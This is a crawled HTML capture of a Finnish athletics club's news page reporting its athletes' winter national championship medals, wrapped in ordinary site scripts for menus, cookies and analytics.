

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://nurmijarvenyleisurheilu.fi/fi/kilpailutoiminta/ajankohtaista/body0=2686
body_size: 7348
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
    <head>
        <title>Nurmijärven yleisurheilu / Ajankohtaista</title>
        <script type="text/javascript">
function checkCookies(){
  var enabled = (navigator.cookieEnabled) ? true : false   
  if (typeof navigator.cookieEnabled == "undefined" && !enabled) { 
    document.cookie = "perSessionCookieTest";
    enabled = (document.cookie.indexOf("perSessionCookieTest") !=- 1) ? true : false;
  }
  return enabled;
}
if(!checkCookies()) {
  location.replace('/fi/kilpailutoiminta/ajankohtaista/body0=2686?PHPSESSID=0g392u0nj621fb30h4r7c8p4o7');
}		
</script><noscript><meta http-equiv="Refresh" content="0; url=/fi/kilpailutoiminta/ajankohtaista/body0=2686?PHPSESSID=0g392u0nj621fb30h4r7c8p4o7"></noscript>    <script type="text/javascript">
    <!--
    var settingsSiteDomain        = 'nurmijarvenyleisurheilu.fi'
    var settingsSiteImageServer   = '/images'
    var settingsSiteFileServer    = '/files'
    var settingsSiteIncludePath   = 'include/2.0.0/'
    // -->
    </script><script type="text/javascript" src="/include/2.0.0/js/jquery/jquery-latest.min.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/json2.js"></script>
<script type="text/javascript">
// <[CDATA[
function inBetween(command, bool, value)
{
    var returnValue = document.execCommand(command, bool, value);
    if(returnValue) return returnValue;
}
onLoadFunctions = []
onResizeFunctions = []
// ]]>
</script>
 
<script type="text/javascript" src="/include/2.0.0/js/mmfunctions.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/search.js"></script><script type="text/javascript">
<!--
if(typeof onload == 'function') onLoadFunctions[onLoadFunctions.length] = onload
onload=function() {
  if(typeof(windowOnload) != 'undefined') {
    windowOnload();
  } 
  if(typeof(initReturnButton) != 'undefined') initReturnButton()
  for(var i = 0; i < onLoadFunctions.length; i++) {
    if(typeof(onLoadFunctions[i]) != 'undefined') onLoadFunctions[i](); 
  }
	
}
if(typeof onresize == 'function') onResizeFunctions[onResizeFunctions.length] = onresize
onresize=function() {
  if(typeof(windowOnResize) != 'undefined') {
    windowOnResize()
  }
  for(var i = 0; i < onResizeFunctions.length; i++) {
    if(typeof(onResizeFunctions[i]) != 'undefined') onResizeFunctions[i](); 
  }
	
}
//-->
</script><script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.jalusta.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 87]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.jalusta.com/piwik.php?idsite=87" style="border:0;" alt="" /></p></noscript>
        <meta http-equiv="Content-type" content="text/html; charset=iso-8859-15" />
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/screen.css" />
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/footer.css" />
        <script type="text/javascript" src="/layout/nurmijarvenyleisurheilu/include/js/jquery-latest.min.js"></script>
        <script src="/layout/nurmijarvenyleisurheilu/include/js/cufon.js" type="text/javascript"></script>
        <script src="/layout/nurmijarvenyleisurheilu/include/js/petita.js" type="text/javascript"></script>
        <script language="JavaScript1.2" src="/include/2.0.0/js/coolmenus4.js"></script>
        <script language="JavaScript1.2" src="/layout/nurmijarvenyleisurheilu/include/js/menusettings.js"></script>
        <style type="text/css">
        <!--
            .cufon-loading .maintitle
                {
                    visibility: hidden !important;
                }
        -->
        </style>
        <script type="text/javascript">
        <!--
            Cufon.replace('.maintitle');
        -->
        </script>
        <!--[if lte IE 8]>
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/ie.css" />
        <![endif]-->
        <!--[if IE 6]>
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/ie6.css" />
        <![endif]-->
        <!--[if !IE 7]>
	<style type="text/css">
		.wrap {display:table;height:100%}
	</style>
        <![endif]-->
        <script type="text/javascript">
        jQuery(function()
        {
            var newsListSize = jQuery('.main .newsList').height();
            var akHeight = jQuery('.main .newsList').children('.items').height() + 20;
            jQuery('.main .newsList').hover
            (
                function()
                {
                    jQuery(this)
                        .addClass('active')
                        .stop()
                        .animate({'height' : (newsListSize + akHeight) +'px'},250,"swing",function(){menuMoving = false;});
                },
                function()
                {
                    jQuery(this)
                        .stop()
                        .animate({'height' :  + newsListSize + 'px'},125,"swing",
                        function(){
                            menuMoving = false;
                            jQuery(this).removeClass('active');
                            });
                }
            );
        });
        </script>
    
</head>
    <body>
        <div class="wrap">
            <div class="content-container">
                <div class="top-bar">
                    <div class="search">
                        <form name="jSearchform" onSubmit="jSubmitForm(document.jSearchform, 'fi'); return false;">
                            <input class="text" type="text" name="jSearch" />
                            <input type="image" value="Etsi" src="/layout/nurmijarvenyleisurheilu/images/searchbtn.png" />
                        </form>
                    </div>
                    <div class="sitemap">
                        <a href="/sivukartta">Sivukartta</a>
                    </div>
                </div>
                <div class="fadetop">
                    <div class="header-top">
                        <div class="navi-container">
                            <div class="navi-left"></div>
                            <div id="mainnavi" class="navi">
                                <a name="mainnavi"></a>
<ul>
    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_etusivu" id="pm_fi_etusivu"><a class="naviItem" href="/fi/etusivu"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_etusivu');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_etusivu');">Etusivu</a></li>
    	    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_seura" id="pm_fi_seura"><a class="naviItem" href="/fi/seura"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_seura');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_seura');">Seura</a></li>
    	                                    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_harrastetoiminta" id="pm_fi_harrastetoiminta"><a class="naviItem" href="/fi/harrastetoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_harrastetoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_harrastetoiminta');">Liikuntaleikki- ja Yleisurheilukoulut</a></li>
    	                          	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_urheilutoiminta" id="pm_fi_urheilutoiminta"><a class="naviItem" href="/fi/urheilutoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_urheilutoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_urheilutoiminta');">Urheilutoiminta</a></li>
    	              	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_kilpailutoiminta" id="pm_fi_kilpailutoiminta"><a class="naviItem selected" href="/fi/kilpailutoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_kilpailutoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_kilpailutoiminta');">Kilpailut</a></li>
    	                                                                                    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_myclub" id="pm_fi_myclub"><a class="naviItem" href="/fi/myclub"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_myclub');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_myclub');">myClub</a></li>
    	    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_kuvagalleria" id="pm_fi_kuvagalleria"><a class="naviItem" href="/fi/kuvagalleria" target="_blank" onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_kuvagalleria');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_kuvagalleria');">Kuvat</a></li>
    		<li>&nbsp;</li>
</ul>
<script language="JavaScript1.2" src="/layout/nurmijarvenyleisurheilu/include/js/menusettings.js"></script><script language="JavaScript"><!--
if(typeof oCMenu != 'undefined') {
oCMenu.makeMenu('m_fi_etusivu','','Etusivu','/fi/etusivu');oCMenu.makeMenu('m_fi_seura','','Seura','/fi/seura');oCMenu.makeMenu('m63','m_fi_seura','Johtokunta','/fi/seura/johtokunta');oCMenu.makeMenu('m65','m63','Toimintasuunnitelma','/fi/seura/johtokunta/toimintasuunnitelma');oCMenu.makeMenu('m211','m_fi_seura','Toimihenkilöt','/fi/seura/toimihenkilot');oCMenu.makeMenu('m66','m_fi_seura','Liity jäseneksi','/fi/seura/liityjaseneksi');oCMenu.makeMenu('m985','m_fi_seura','Kunniakierros','/fi/seura/kunniakierros');oCMenu.makeMenu('m71','m_fi_seura','Yhteystiedot','/fi/seura/yhteystiedot');oCMenu.makeMenu('m78','m_fi_seura','Tiedotteet','/fi/seura/tiedotteet');oCMenu.makeMenu('m1254','m_fi_seura','Seuran säännöt','/fi/seura/seuransannot');oCMenu.makeMenu('m2446','m_fi_seura','Tietosuoja','/fi/seura/tietosuoja');oCMenu.makeMenu('m2454','m2446','Jäsenrekisteri','/fi/seura/tietosuoja/jasenet');oCMenu.makeMenu('m2455','m2446','Tapahtumarekisteri','/fi/seura/tietosuoja/tapahtumat');oCMenu.makeMenu('m2456','m2446','Toimihenkilörekisteri','/fi/seura/tietosuoja/toimihenkilot');oCMenu.makeMenu('m2457','m2446','Kilpailurekisteri','/fi/seura/tietosuoja/kilpailut');oCMenu.makeMenu('m2458','m2446','Yhteistyökumppanirekisteri','/fi/seura/tietosuoja/yhteistyokumppanit');oCMenu.makeMenu('m387','m_fi_seura','Seuralehti','/fi/seura/seuralehti');oCMenu.makeMenu('m1808','m387','Vanhat lehdet','/fi/seura/seuralehti/vanhatlehdet');oCMenu.makeMenu('m_fi_harrastetoiminta','','Liikuntaleikki- ja Yleisurheilukoulut','/fi/harrastetoiminta');oCMenu.makeMenu('m2350','m_fi_harrastetoiminta','Talvikausi (loka-huhtikuu)','/fi/harrastetoiminta/talvikausilokahuhtikuu');oCMenu.makeMenu('m1395','m_fi_harrastetoiminta','Kesäkausi (touko-syyskuu)','/fi/harrastetoiminta/urheilukoulut');oCMenu.makeMenu('m2691','m1395','Liikuntaleikkikoulu','/fi/harrastetoiminta/urheilukoulut/liikuntaleikkikoulukesa');oCMenu.makeMenu('m2693','m1395','Mini -yleisurheilukoulu','/fi/harrastetoiminta/urheilukoulut/urheilukoulutkesa2022');oCMenu.makeMenu('m2695','m1395','Nestle` Yleisurheilukoulu','/fi/harrastetoiminta/urheilukoulut/yleisurheilukoulu813vuotiaat');oCMenu.makeMenu('m2190','m1395','Seurakisat','/fi/harrastetoiminta/urheilukoulut/seurakisat');oCMenu.makeMenu('m2505','m_fi_harrastetoiminta','Ohjeita urheilukoululaisille','/fi/harrastetoiminta/ohjeitaurheilukoululaisille');oCMenu.makeMenu('m2900','m_fi_harrastetoiminta','Aikuisten yleisurheilukoulu','/fi/harrastetoiminta/aikuistenurheilukoulu');oCMenu.makeMenu('m1649','m_fi_harrastetoiminta','Sportti -kesäleiri 2025','/fi/harrastetoiminta/kesaleiri');oCMenu.makeMenu('m3006','m_fi_harrastetoiminta','Juoksukoulu','/fi/harrastetoiminta/juoksukoulu');oCMenu.makeMenu('m50','m_fi_harrastetoiminta','Ajankohtaista','/fi/harrastetoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_urheilutoiminta','','Urheilutoiminta','/fi/urheilutoiminta');oCMenu.makeMenu('m1280','m_fi_urheilutoiminta','Nuorisovalmennus','/fi/urheilutoiminta/nuorisovalmennus');oCMenu.makeMenu('m74','m_fi_urheilutoiminta','Valmennustuki','/fi/urheilutoiminta/valmennustuki');oCMenu.makeMenu('m281','m74','Valmennustukisäännöt','/fi/urheilutoiminta/valmennustuki/valmennustukisaannot');oCMenu.makeMenu('m1874','m_fi_urheilutoiminta','Urheilijan polku','/fi/urheilutoiminta/urheilijanpolku');oCMenu.makeMenu('m77','m_fi_urheilutoiminta','Ajankohtaista','/fi/urheilutoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_kilpailutoiminta','','Kilpailut','/fi/kilpailutoiminta');oCMenu.makeMenu('m2875','m_fi_kilpailutoiminta','Hippo-kisat','/fi/kilpailutoiminta/hippokisat');oCMenu.makeMenu('m2702','m2875','Ohjeita kilpailijoille ja huoltajille','/fi/kilpailutoiminta/hippokisat/ohjeitakilpailijoillejahuoltajille');oCMenu.makeMenu('m2894','m2875','Hippo-aikataulu','/fi/kilpailutoiminta/hippokisat/hippoaikataulu');oCMenu.makeMenu('m2893','m2875','Hippo-kartat','/fi/kilpailutoiminta/hippokisat/hippokartat');oCMenu.makeMenu('m2936','m2875','Tulokset','/fi/kilpailutoiminta/hippokisat/tuloksetpojat');oCMenu.makeMenu('m3157','m_fi_kilpailutoiminta','Koululiikuntaliiton SM-kilpailut','/fi/kilpailutoiminta/kll');oCMenu.makeMenu('m3219','m3157','Uutiset','/fi/kilpailutoiminta/kll/uutiset');oCMenu.makeMenu('m3194','m3157','Aikataulu','/fi/kilpailutoiminta/kll/aikataulu');oCMenu.makeMenu('m3165','m3157','Kilpailuohjeet','/fi/kilpailutoiminta/kll/kilpailuohjeet');oCMenu.makeMenu('m3226','m3157','Kenkäsääntö UKK','/fi/kilpailutoiminta/kll/kenkasaantoukk');oCMenu.makeMenu('m3178','m3157','Suorituspaikat','/fi/kilpailutoiminta/kll/suorituspaikkakartta');oCMenu.makeMenu('m3174','m3157','Varmistusohjeet','/fi/kilpailutoiminta/kll/varmistusohjeet');oCMenu.makeMenu('m3176','m3157','Bekräftelse av deltagandet','/fi/kilpailutoiminta/kll/bekraftelseavdeltagandet');oCMenu.makeMenu('m3192','m3157','Live-tulospalvelu','/fi/kilpailutoiminta/kll/livetulospalvelu');oCMenu.makeMenu('m3170','m3157','Majoitustarjous','/fi/kilpailutoiminta/kll/majoitustarjous');oCMenu.makeMenu('m3286','m_fi_kilpailutoiminta','Seuracupin C-finaali','/fi/kilpailutoiminta/seuracup');oCMenu.makeMenu('m3272','m3286','Aikataulu','/fi/kilpailutoiminta/seuracup/aikataulu');oCMenu.makeMenu('m3273','m3286','Kilpailuohjeet','/fi/kilpailutoiminta/seuracup/kilpailuohjeet');oCMenu.makeMenu('m3290','m3286','Suorituspaikat','/fi/kilpailutoiminta/seuracup/suorituspaikat');oCMenu.makeMenu('m2904','m_fi_kilpailutoiminta','Omat kilpailut','/fi/kilpailutoiminta/omatkilpailut');oCMenu.makeMenu('m2723','m_fi_kilpailutoiminta','Klaukkalan urheilukenttä','/fi/kilpailutoiminta/klaukkalankentta');oCMenu.makeMenu('m2278','m2723','Aitakorkeudet ja -merkinnät','/fi/kilpailutoiminta/klaukkalankentta/aitakorkeudet');oCMenu.makeMenu('m573','m2723','Klaukkalan kenttäennätykset','/fi/kilpailutoiminta/klaukkalankentta/klaukkalankenttaennatykset');oCMenu.makeMenu('m3150','m_fi_kilpailutoiminta','Palkitseminen 2025','/fi/kilpailutoiminta/palkitseminen2025');oCMenu.makeMenu('m2407','m_fi_kilpailutoiminta','Tuulisähkö-liiga 2021-2024','/fi/kilpailutoiminta/tuulisahkoliiga');oCMenu.makeMenu('m2409','m2407','Pistelasku','/fi/kilpailutoiminta/tuulisahkoliiga/pistelasku');oCMenu.makeMenu('m2413','m2407','Taitomerkkirajat','/fi/kilpailutoiminta/tuulisahkoliiga/taitomerkkirajat');oCMenu.makeMenu('m3078','m2407','Loppupisteet 2024','/fi/kilpailutoiminta/tuulisahkoliiga/pistetilanne2024');oCMenu.makeMenu('m2948','m2407','Loppupisteet 2023','/fi/kilpailutoiminta/tuulisahkoliiga/pistetillanne2023');oCMenu.makeMenu('m2742','m2407','Loppupisteet 2022','/fi/kilpailutoiminta/tuulisahkoliiga/loppupisteet2022');oCMenu.makeMenu('m2521','m2407','Loppupisteet 2021','/fi/kilpailutoiminta/tuulisahkoliiga/pisteet2021');oCMenu.makeMenu('m1967','m_fi_kilpailutoiminta','Seuranmestaruuscup (-2020)','/fi/kilpailutoiminta/seuranmestaruuscup');oCMenu.makeMenu('m2344','m1967','Mestaruuscup 2020','/fi/kilpailutoiminta/seuranmestaruuscup/seuranmestaruuscup2020');oCMenu.makeMenu('m253','m_fi_kilpailutoiminta','Ranking 9-15-vuotiaat','/fi/kilpailutoiminta/ranking915vuotiaat');oCMenu.makeMenu('m2346','m253','Ranking 2020','/fi/kilpailutoiminta/ranking915vuotiaat/ranking2020');oCMenu.makeMenu('m96','m_fi_kilpailutoiminta','Seuraennätykset','/fi/kilpailutoiminta/seuraennatykset');oCMenu.makeMenu('m198','m96','Seuraennätykset, miehet','/fi/kilpailutoiminta/seuraennatykset/seuraennatysmiehet');oCMenu.makeMenu('m200','m96','Seuraennätykset, naiset','/fi/kilpailutoiminta/seuraennatykset/seuraennatysnaiset');oCMenu.makeMenu('m202','m96','Seuraennätykset, viestit','/fi/kilpailutoiminta/seuraennatykset/seuraennatyksetviesti');oCMenu.makeMenu('m97','m_fi_kilpailutoiminta','Ajankohtaista','/fi/kilpailutoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_myclub','','myClub','/fi/myclub');oCMenu.makeMenu('m_fi_kuvagalleria','','Kuvat','/fi/kuvagalleria');
}
//-->
</script>                            </div>
                            <div class="navi-right"></div>
                        </div>
                    </div>
                    <div class="main">
                        <div id="subnavi" class="sub-navi">
                            <div class="subnavititle" id="subnavititle"><a name="subnavititle"></a>
<a href="/fi/kilpailutoiminta/" class="valikkoOsio">Kilpailut</a>
</div>
                            <a name="subnavi"></a>
<ul>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/hippokisat">Hippo-kisat</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/kll">Koululiikuntaliiton SM-kilpailut</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/seuracup">Seuracupin C-finaali</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/omatkilpailut">Omat kilpailut</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/klaukkalankentta">Klaukkalan urheilukenttä</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/palkitseminen2025">Palkitseminen 2025</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/tuulisahkoliiga">Tuulisähkö-liiga 2021-2024</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/seuranmestaruuscup">Seuranmestaruuscup (-2020)</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/ranking915vuotiaat">Ranking 9-15-vuotiaat</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/seuraennatykset">Seuraennätykset</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/ajankohtaista" class="selected">Ajankohtaista</a></li>
<div class="clearDiv">&nbsp;</div>
</ul>
                        </div>
                        <div class="left-content no-image">
                            <p><span class="maintitle" class="maintitle">Ajankohtaista</span></p>
                                                        <div class="text-content" id="body0"><a name="body0"></a>    
  <span class="richtext"><p><span class="jalustaH1">Oskari, Mikko ja Aatu talven SM-mitalistit</span></p>

<p>Talven aikana käydyissä SM-kilpailuissa Nurmijärven Yleisurheilun urheilijat saavuttivat 4 mitalia. Tällä kertaa kultaisia mitaleja ei Nurmijärvelle asti kulkeutunut, mutta himmeämpienkin mitalien arvo on korkea.</p>

<p>Yleisen sarjan SM-hallikilpailuissa Kuopiossa Oskari Lehtonen juoksi 200 metrillä pronssille kauden parhaalla ajallaan 21,44. Jo aamun alkuerissä oli syntynyt kauden paras tulos 21,48. Kilpailun voitti Samuel Purola ajalla 21,02 ja hopealle juksi Eljas Aalto 9 sadasosasenkuntia Lehtosta edellä.</p>

<p>Lehtonen juoksi myös 60 metrin kilpailussa, jossa matka katkesi välieriinajalla 6,91. Loppukilpailupaikka jåi 8/100 sekunnin päähän.</p>

<p>Naisten seiväshypyssä Maria Kytölä hyppäsi oman halliennätyksensä 392 ja yritti kolme kertaa ensimmäistä neljän metrin ylitystä korkeudesta 401, kuitenkin tuloksettta. Kilpailun kärkikolmikoksi muotoutui Siaga Andersson ja Laura Ollikainen (418) sekä Silja Andersson (410).</p>

<p><span class="jalustaH3">Nuorten SM-hallit</span></p>

<p>17-22-vuotiaiden SM-halleissa Helsingin Liikuntamyllyssä Nurmijärven Yleisurheilua edusti kolme urheilijaa.</p>

<p>Aatu Kangasniemi lähti M17-sarjan kuulantyöntöön tilastoykkösenä ja kultamitali näyttikin jo olevan tulossa, kun neljännellä työnnöllä syntyi kilpailun johtotulos 18,12. Kilpaulun aikana jo yli metrin ennätystään parantanut Suolahden Urhon Paavo Puro oli kuitenkin toista mieltä ja työnsi viimeisellään 18,52. Puro nousi kisan voittoon aivan puskista, sillä hänen ennätyksensä ennen SM-kilpailua oli 16,92. Kangasniemi sai hopeaa ja pronssille työntänyt Petrus Jakonen jäi kärkikaksikosta jo yli kahden metrin päähän.</p>

<p>Erin Karjalahti palasi pitän tauon jälkeen kilparadoille N22-sarjan 60 metrin aitajuoksussa. Alkuerissä Eri hätyytteli kahden vuoden takaista ennätystään ajalla 8,82 ja eteni kuuden juoksijan loppukilpailuun. Finaalissa Erinin sijoitus oli viides ajalla 8,85.</p>

<p>Rasmus Laapas kokeili ensimmäistä kertaa vauhtiaan 17-vuotiaiden SM-tasolla. 16-vuotias Rasmus juoksi 800 metrillä ajan 2.09,55, mikä riitti 19. sijaan. Kilpailun neljä prasta juoksi alle kahden minuutin.</p>

<p>Toisen päivän kilpailuissa Laapas paransi juoksuaan ja sijoittui 1500 metrillä 11.sijalle omalla ennätyksellään 4.22,31.</p>

<p><span class="jalustaH3">Moukarinheiton talvimestaruuskilpailut</span></p>

<p>Kaustisella perinteisesti heitettävät moukarinheiton talvimestaruuskilpailut (talvi-SM) käytiin maaliskuun toisena viikonloppuna. Kahden heittäjämme joukkue savutti kaksi mitalia.</p>

<p>Aatu Kangasniemi heitti M17-sarjassa hopealle hänelle vaatimattomalla tuloksella 67,49. Tulosta ei voi vertailla suoraan viimevuotisiin yli 80 metrin kaariin, sillä moukarin paino on&nbsp; noussut sarjanvaihdon vuoksi 4 kilosta 5 kiloon. Tiukan kilpailun voitti Mico Lapinen tuloksella 68,17. Talvimestaruuskilpailujen haaste on siinä, että kyseessä oli talvikauden ainoa moukarinheittokilpailu, joten kilpailurutiinin puute näkyi heitoissa ja tuloksissa.</p>

<p>Myös Mikko Huhdalla oli sarjan vaihdon jälkeen uusi heittoväline haltuunotettavana. M19-sarjassa kilpaillut Huhta heitti 59,61 ja nappasi pronssimitalin kirän kilpailun päätteeksi. Pronssiin oikeuttanut tulos syntyi viimeisellä kierroksella, eikä neljänneksi tipahtanut Kaipolan Vireen Simo Piirainen pystynyt enää vastaamaan. Voittoon heitti Max Lampinen tuloksella 68,17. &nbsp;</p></span><script language="JavaScript" type="text/javascript" src="/include/2.0.0/js/form_fi.js"></script></div>
                                                    </div>
                        <a class="nyulogo" href="/"></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
            <div class="content-container">
                <div class="footercontent">
                    <div class="contactInformation" id="contact">
                        <a name="contact"></a><span class="richtext"><p style="text-align: center;"><span class="jalustaH3">Nurmijärven Yleisurheilu ry&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;<a href="mailto:nurmijarvenyleisurheilu@nurmijarvenyleisurheilu.fi" style="text-decoration:none">nyu@nyu.fi</a>&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;Lepsämäntie 1, 01800 KLAUKKALA&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;1105282-6&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/fi/seura/tietosuoja" style="text-decoration:none">Tietosuoja</a></span></p></span>                    </div>
                    <div class="sponsors" id="sponsors">
                            <a name="sponsors"></a><span class="richtext"><table align="center" border="0" cellpadding="0" cellspacing="undefined" id="logot">
	<tbody>
		<tr>
			<td class="j_td"><a href="https://nurmijarvensahko.fi" style="border-bottom-width: 0px;" target="_blank"><img alt=""  src="/!file/!id3260/NurmijarvenSahko_LOGO_primary_RGB.png" style="border-width: 0px; margin-right: 40px; width: 210px; height: 45px;" / border="0"></a></td>
			<td class="j_td"><a href="https://www.op.fi/web/op-uusimaa" style="border-bottom-width: 0px;" target="_blank"><img alt=""  src="/!file/!id2232/OP_Uusimaa.jpg" style="width: 216px; height: 55px; border-width: 0px" / border="0"></a></td>
			<td class="j_td"><a href="http://www.yleisurheilu.fi/" style="border-bottom-width: 0px;" target="_blank"><img  src="/!thumb/!id2233/SUL_logo_2020.jpg" style="border-width: 0px; margin-left: 40px; margin-right: 40px; width: 84px; height: 55px;" / border="0"> </a></td>
			<td class="j_td"><a href="http://www.uudy.fi/" style="border-bottom-width: 0px;" target="_blank"><img  src="/!thumb/!id2236/!ver2/!hist3" style="border-width: 0px; width: 149px; height: 50px;" / border="0"></a></td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p></span>                    </div>
                    <div class="aptual"><a href="http://www.aptual.fi" target="_blank"><img src="/layout/nurmijarvenyleisurheilu/images/aptual.jpg" alt="Aptual Oy" /></a></div>
                </div>
            </div>
        </div>
    <script language="JavaScript" type="text/javascript">
<!--
if(typeof(oCMenu) == 'object') {
  oCMenu.construct();
}
//-->
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/js/petita.js
body_size: 36359
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) May,3.05   Manfred Klein rev.1
 */
